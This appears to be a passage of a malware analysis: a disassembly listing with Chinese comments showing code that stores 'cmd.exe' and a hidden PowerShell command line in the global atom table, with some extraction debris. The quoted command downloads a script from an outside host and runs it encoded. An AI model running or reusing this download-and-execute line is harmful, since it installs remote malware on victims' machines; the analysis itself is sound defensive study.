 lea eax, [ebp+var_204]
push eax
call AtomAddStr ; "C:\\Windows\\System32\\cmd.exe" 第一个参数放入全局原子表
mov ecx, [ebp+var_214]
mov [ecx], ax
90
loc_31C9BCE8:
push edi
lea eax, [ebp+var_202]
push eax
push esi
call sub_31307FBB
mov ax, [esi+10h]
test ax, ax
mov [ebp+var_204], ax
jnz short loc_31C9BD17
loc_31C9BD17:
cmp [ebp+var_210], 0
jz short loc_31C9BD35
lea eax, [ebp+var_204]
push eax
call AtomAddStr ; "/k powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString('http://pdj.co.id/hjergf76');powershell -e $e "
; 第二个参数放入全局原子表
mov ecx, [ebp+var_210]
mov [ecx], ax
h
mov eax, [ebp+var_20C]
mov dword ptr [eax], 1Dh
jmp loc_319B9D16
loc_31C9BD35:
push edi
lea eax, [ebp+var_202]
push eax
push esi
call sub_31307FBB
mov edi, [ebp+var_218]
test edi, edi
mov ax, [esi+10h]
mov [ebp+var_204], ax
jz loc_319B9D1D
16:
bp+var_208], 0
lea eax, [ebp+var_204]
push eax
call AtomAddStr ; 第三个参数放入全局原子表
mov [edi], ax
jmp loc_319B9D1D